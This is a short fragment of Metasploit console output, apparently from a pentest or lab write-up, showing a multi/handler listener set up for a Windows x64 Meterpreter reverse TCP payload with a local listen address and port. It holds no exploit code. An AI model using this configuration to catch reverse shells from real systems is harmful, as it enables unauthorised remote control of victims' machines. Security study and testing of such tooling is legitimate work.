 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4555 yes The listen port
tester.txt
Exploit target:
Id Name
-- ----
0 Wildcard Target